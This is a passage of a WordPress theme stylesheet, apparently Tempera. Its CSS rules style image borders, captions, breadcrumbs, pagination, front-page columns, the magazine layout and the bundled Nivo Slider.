-webkit-border-radius:0 4px 4px 0;
border-radius:0 4px 4px 0;
-moz-transition:all .3s ease-in-out;
-o-transition:all .3s ease-in-out;
-webkit-transition:all .3s ease-in-out;
transition:all .3s ease-in-out;
font-size:12px;
}

.icon-back2top:before { 
content: '\e808';
-moz-transition:all .2s ease-in-out;
-o-transition:all .2s ease-in-out;
-webkit-transition:all .2s ease-in-out;
transition:all .2s ease-in-out;
} /* '?' */

#toTop:hover .icon-back2top:before {
}

/* CUSTOM IMAGE BORDER */

.tempera-image-none .entry-content img[class*='align'],
.tempera-image-none .entry-summary img[class*='align'] {}

.tempera-image-one .entry-content img[class*='align'],
.tempera-image-one .entry-summary img[class*='align'] {
	border-bottom:3px solid transparent;
}
.tempera-image-two .entry-content img[class*='align'],
.tempera-image-two .entry-summary img[class*='align'] {
	border-top:1px solid transparent;
	border-bottom:1px solid transparent;
	padding:2px 0;
}
.tempera-image-three .entry-content img[class*='align'],
.tempera-image-three .entry-summary img[class*='align'] {
	border:1px solid #222;
	padding:0;
	-moz-box-shadow:0 0 15px #ccc;
	-webkit-box-shadow:0 0 15px #ccc;
	box-shadow:0 0 15px #ccc;
}
.tempera-image-four .entry-content img[class*='align'],
.tempera-image-four .entry-summary img[class*='align'] {
	border:1px solid #DDD;
	-moz-box-shadow:0 0 2px #CCC;
	-webkit-box-shadow:0 0 2px #CCC;
	box-shadow:0 0 2px #CCC;
	padding:10px;
}
.tempera-image-five .entry-content img[class*='align'],
.tempera-image-five .entry-summary img[class*='align'] {
padding:6px;
background:url(images/border.png) repeat;
}

.tempera-image-one .entry-content img[class*='align']:hover,
.tempera-image-one .entry-summary img[class*='align']:hover {background-color:#eee;}
.tempera-image-two .entry-content img[class*='align']:hover,
.tempera-image-two .entry-summary img[class*='align']:hover {-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
.tempera-image-three .entry-content img[class*='align']:hover,
.tempera-image-three .entry-summary img[class*='align']:hover {-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}

/* CUSTOM CAPTION LOOK */

.caption-simple #content  .wp-caption .wp-caption-text {
    position: inherit;
	padding:7px 5px;
	font-style:italic;
}

.caption-dark #content  .wp-caption .wp-caption-text {
padding:20px 5px 10px !important;
background: none repeat scroll 0 0 rgba(0, 0, 0, 0.6);
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(0,0,0,0)), to(rgba(0,0,0,1))); 
background: -webkit-linear-gradient(top, rgba(0,0,0,0),  rgba(0,0,0,1));
background: -ms-linear-gradient(top, rgba(0,0,0,0),  rgba(0,0,0,1)); 
background: -o-linear-gradient(top, rgba(0,0,0,0),  rgba(0,0,0,1));
background: -moz-linear-gradient(top, rgba(0,0,0,0),  rgba(0,0,0,1)); 
background: linear-gradient(top, rgba(0,0,0,0),rgba(0,0,0,.6) 50%,  rgba(0,0,0,0.8));
color:#EEE;
text-shadow:0 0 7px #000;
}


.caption-light #content  .wp-caption .wp-caption-text {
background: none repeat scroll 0 0 rgba(255, 255, 255, 0.7);
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255,255,255,0.4)), to(rgba(255,255,255,0.8))); 
background: -webkit-linear-gradient(top, rgba(255,255,255,0.4),  rgba(255,255,255,0.8));
background: -moz-linear-gradient(top, rgba(255,255,255,0.4),  rgba(255,255,255,0.8)); 
background: -ms-linear-gradient(top, rgba(255,255,255,0.4),  rgba(255,255,255,0.8)); 
background: -o-linear-gradient(top, rgba(255,255,255,0.4),  rgba(255,255,255,0.8));
color:#333;
}

/* CUSTOM META AREA LOOK */


/* BREADCRUMBS */

.breadcrumbs {
	font-size:0.85em;
	display:block;
	margin-bottom:20px;
	position:relative;
}

.icon-homebread:before { content: '\e819'; font-size:1em;cursor:pointer;} /* '?' */

 .breadcrumbs a {
}
 .breadcrumbs a:hover {
}

/* PAGINATION */

.pagination {
	display:table;
	float:none;
	margin:20px auto;
	text-align:center;
	clear:both;
	border:1px solid transparent;
}
.pagination span, .pagination a {
	display:block;
	float:left;
	margin-right:0px;
	padding:10px 0;
	text-decoration:none;
	width:40px;
	text-align:center;
	position:relative;
	font-size:13px;
	line-height:20px;
	border-right:1px solid transparent;
	border-left:1px solid transparent;
	-moz-transition:background .3s;
	-o-transition:background .3s;
	-webkit-transition:background .3s;
	transition:background .3s;
}

.pagination span:first-child, .pagination a:first-child {border-left:0;}

.pagination a:hover{
}

.pagination .current{
}


/* CUSTOM FRONT PAGE */


/*
 * jQuery Nivo Slider v2.7.1
 * http://nivo.dev7studios.com
 *
 * Copyright 2011, Gilbert Pellegrom
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 *
 * March 2010
 */


/* The Nivo Slider styles */
.nivoSlider {
	position:relative;
	width:100%;
	height:auto;
	overflow: hidden;
}
.nivoSlider img {
	position:absolute;
	top:0px;
	left:0px;
}
.nivo-main-image {
	display: block !important;
	position: relative !important;
	width: 100% !important;
}

/* If an image is wrapped in a link */
.nivoSlider a.nivo-imageLink {
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	border:0;
	padding:0;
	margin:0;
	z-index:6;
	display:none;
}
/* The slices and boxes in the Slider */
.nivo-slice {
	display:block;
	position:absolute;
	z-index:5;
	height:100%;
	top:0;
}
.nivo-box {
	display:block;
	position:absolute;
	z-index:5;
	overflow:hidden;
}
.nivo-box img { display:block; }

/* Caption styles */
.nivo-caption {
	position:absolute;
	right:60px;
	bottom:60px;
	width:43%;
	z-index:8;
	padding: 10px;
	opacity: 0.8;
	overflow: hidden;
	display: none;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	border-radius:0;
}
.nivo-caption h2 {
	margin-bottom:10px;
	font-size:24px;
	padding:5px 10px 15px 5px;
	border-bottom:1px solid #444;
	font-weight:normal;
	text-align:right;
}

.slide-text {
padding-left:20px;
text-align:right;
padding-right:10px;
font-size:14px;
line-height:1.5em;
}

.nivo-caption a {
	display:inline !important;
}
.nivo-html-caption {
    display:none;
}
/* Direction nav styles (e.g. Next & Prev) */
.nivo-directionNav a {
	position:absolute;
	top:40%;
	z-index:9;
	cursor:pointer;
}
.nivo-prevNav {
	left:0px;
}
.nivo-nextNav {
	right:0px;
}
/* Control nav styles (e.g. 1,2,3...) */
.nivo-controlNav a {
	cursor:pointer;
}
.nivo-controlNav a.active {
	font-weight:bold;
}

/*
Skin Name: Nivo Slider Default Theme
Skin URI: http://nivo.dev7studios.com
Skin Type: flexible
Description: The default skin for the Nivo Slider.
Version: 1.0
Author: Gilbert Pellegrom
Author URI: http://dev7studios.com
*/
.theme-default .nivoSlider {
	position:relative;
	background: url(images/nivoslider/loading.gif) no-repeat 50% 50%;
    margin-bottom:50px;
   /* -webkit-box-shadow: 0px 1px 5px 0px #4a4a4a;
    -moz-box-shadow: 0px 1px 5px 0px #4a4a4a;
    box-shadow: 0px 1px 5px 0px #4a4a4a;*/
}
.theme-default .nivoSlider img {
	position:absolute;
	top:0px;
	left:0px;
	display:none;
}
.theme-default .nivoSlider a {
	border:0;
	display:block;
}

.theme-default .nivo-controlNav {
	text-align: center;
	display:table;
	margin:0 auto;
	width:auto;
	padding:3px 20px 0;
	position:relative;
	top:-33px;
	height:30px ;
	z-index:250;
	-moz-border-radius:100% 100% 0 0;
	-webkit-border-radius:100% 100% 0 0;
	border-radius:100% 100% 0 0;
	-moz-box-shadow:0px -3px 2px rgba(0,0,0,0.4);	
	-webkit-box-shadow:0px -3px 2px rgba(0,0,0,0.4);	
	box-shadow:0px -3px 2px rgba(0,0,0,0.4);	
	-moz-transition:.2s all ease-in-out;
	-o-transition:.2s all ease-in-out;
	-webkit-transition:.2s all ease-in-out;
	transition:.2s all ease-in-out;
}
.theme-default .nivo-controlNav:hover {
padding:3px 26px 0;
}

.slider-bullets .nivo-controlNav a {
display:inline-block;
width:9px;height:9px;
-moz-border-radius:10px;
-webkit-border-radius:10px;
border-radius:10px;
text-indent:-9999px;
margin: 10px 5px 0;
-moz-box-shadow:0 0 3px #666;
-webkit-box-shadow:0 0 3px #666;
box-shadow:0 0 3px #666;
-moz-transition:background-color .3s;
-o-transition:background-color .3s;
-webkit-transition:background-color .3s;
transition:background-color .3s;
}

.slider-bullets .nivo-controlNav a:hover {}
.slider-bullets .nivo-controlNav a.active {}

.slider-numbers .nivo-controlNav a {
display:inline-block;
padding:0px 6px;
margin:6px 3px 0;
font-size:12px;
font-family:"Open Sans";
-moz-transition:all .3s;
-o-transition:all .3s;
-weblit-transition:all .3s;
transition:all .3s;
-moz-border-radius:10px;
-webkit-border-radius:10px;
border-radius:10px;
}

.slider-numbers .nivo-controlNav a:hover {}
.slider-numbers .nivo-controlNav a.active {}

.slider-none .nivo-controlNav {display:none;}

.theme-default .nivo-directionNav a {
	display:block;
	width:30px;
	height:40px;
	padding:10px;
	background:url(images/nivoslider/arrows.png) 8px 10px #fff  no-repeat;
	text-indent:-9999px;
	border:0;
}

.theme-default a.nivo-nextNav {
	background-position:-83px 10px;
	-moz-border-radius:100% 0 0 100%;
	-webkit-border-radius:100% 0 0 100%;
	border-radius:100% 0 0 100%;
	-webkit-box-shadow:-3px 0 2px rgba(0, 0, 0, 0.4);
	-moz-box-shadow:-3px 0 2px rgba(0, 0, 0, 0.4);
	box-shadow:-3px 0 2px rgba(0, 0, 0, 0.4);
}
.theme-default a.nivo-prevNav {
	-moz-border-radius:0 100% 100% 0;
	-webkit-border-radius:0 100% 100% 0;
	border-radius:0 100% 100% 0;
	-webkit-box-shadow:3px 0 2px rgba(0, 0, 0, 0.4);
	-moz-box-shadow:3px 0 2px rgba(0, 0, 0, 0.4);
	box-shadow:3px 0 2px rgba(0, 0, 0, 0.4);
}

.theme-default .nivo-directionNav a.nivo-prevNav:hover {background-position:4px 10px;}
.theme-default .nivo-directionNav a.nivo-prevNav:active {background-position:-50px 10px;}
.theme-default .nivo-directionNav a.nivo-nextNav:hover {background-position:-79px 10px;}
.theme-default .nivo-directionNav a.nivo-nextNav:active {background-position:-23px 10px;}


.theme-default .nivo-caption a {
    border-bottom:1px dotted transparent;
}

.theme-default .nivo-controlNav.nivo-thumbs-enabled {
	width: 100%;
}
.theme-default .nivo-controlNav.nivo-thumbs-enabled a {
	width: auto;
	height: auto;
	background: none;
	margin-bottom: 5px;
}
.theme-default .nivo-controlNav.nivo-thumbs-enabled img {
	display: block;
	width: 120px;
	height: auto;
}

/* IE link fix */
a.nivo-imageLink  {
 background-color: #fff;
 filter:alpha(opacity=0);
 opacity: 0;
 -webkit-opacity:0;
 -moz-opacity:0;
-khtml-opacity:0;
}

/* Continue Reading Links */

a.continue-reading-link {
display:table;
position:relative;
width:auto;
float:none;
padding:7px 8px 5px 15px;
border-bottom:2px solid transparent;
margin-top: 3px;
line-height:1.6em;
font-size:13px;
text-transform:uppercase;
font-style:normal;
}

a.continue-reading-link:after {
content:"";
position:absolute;
display:block;
height:2px;width:0%;
position:absolute;
left:0;bottom:-2px;
-moz-transition:width .3s ease-in;
-o-transition:width .3s ease-in;
-webkit-transition:width .3s ease-in;
transition:width .3s ease-in;
}

a.continue-reading-link i.icon-right-dir {
font-size:13px;
-moz-transition:color .3s ease-in;
-o-transition:color .3s ease-in;
-webkit-transition:color .3s ease-in;
transition:color .3s ease-in;
}

a.continue-reading-link:hover:after { width:100%;}

/* Front page columns */

#front-columns {
	display:block;
	width:auto;
	float:none;
	overflow:hidden;
}
.column-image {
	width:100%;
	display:block;
	overflow:hidden;
	line-height:0px;
}

.column-image:hover .column-image-inside, .column-image:hover .column-text {
left:0;
}

.column-image:hover .columnmore {
bottom:20px;
}

.column-image-inside {
width:100%;
height:100%;
position:absolute;
background:rgba(0,0,0,0.7);
z-index:250;
left:-100%;
-moz-transition:all .3s ease-in-out;
-o-transition:all .3s ease-in-out;
-webkit-transition:all .3s ease-in-out;
transition:all .3s ease-in-out;
}
.column-text {
	text-align:justify;
	padding:10px 20px;
	width:100%;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	overflow:hidden;
	line-height:1.5em;
	font-size:13px;
	position:absolute;
	top:50%;
	-moz-transform:translate(0,-55%);
	-o-transform:translate(0,-55%);
	-webkit-transform:translate(0,-55%);
	-ms-transform:translate(0,-55%);
	transform:translate(0,-55%);
	z-index:251;
	left:100%;
	color:#DDD;
	-moz-transition:all .3s ease-in-out;
	-o-transition:all .3s ease-in-out;
	-webkit-transition:all .3s ease-in-out;
	transition:all .3s ease-in-out;
}
.column-image img {
	width:100%;
}

.columnmore  {
	font-size:12px;
	display:block;
	text-align:center;
	margin:0 auto;
	clear:both;
	line-height:20px;
	position:absolute;
	bottom:-50px;
	-moz-transition:all .3s ease-in-out;
	-o-transition:all .3s ease-in-out;
	-webkit-transition:all .3s ease-in-out;
	transition:all .3s ease-in-out;
	z-index:251;
	width:100%;
	background:none !important;
}

.columnmore a {
background:#F00;
-moz-border-radius:10px;
-webkit-border-radius:10px;
border-radius:10px;
padding:5px 20px;
background:#fff;
-moz-transition:background .2s ease-out;
-o-transition:background .2s ease-out;
-webkit-transition:background .2s ease-out;
transition:background .2s ease-out;
}

.column-arrow:before {
/*
font-family:"elusive";
content: '\e80b';font-size:9px;
padding-left:3px;
font-style:normal;
*/} 

/* Style HTML5 tags for IE8 and lower */
header
,nav
,section
,article
,aside
,footer
,hgroup
{
display: block;
}

.tinynav {
display:block;
float:none;
margin:8px auto;
display:none;
min-width:200px;
width:100%;
padding:10px;
}

.tinynav  option {
}

/* Magazine layout */
.magazine-layout #content article.post,
.magazine-layout.search #content article{
float:left; width:48%;
padding: 0px 0px 10px;
-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;
}
.magazine-layout #content article.sticky {}
.magazine-layout #content article:nth-of-type(2n+1) { clear: both; margin-right:4%; }
.magazine-layout .comments-link { float:left; }

.magazine-layout .entry-header .entry-meta { margin-top: 5px; }
.magazine-layout span.edit-link {float:left;margin-left:0;margin-right:10px; }
.magazine-layout .entry-header { clear: both; }


/* shareaddy fix */ .sharedaddy ul > li { background: none !important; text-indent: 0 !important; }

/*woocommerce  fix*/ .woocommerce .product .entry-summary {clear:none;}

/* video fix */
#content embed, #content iframe {max-width:100%;}

/* FIN! */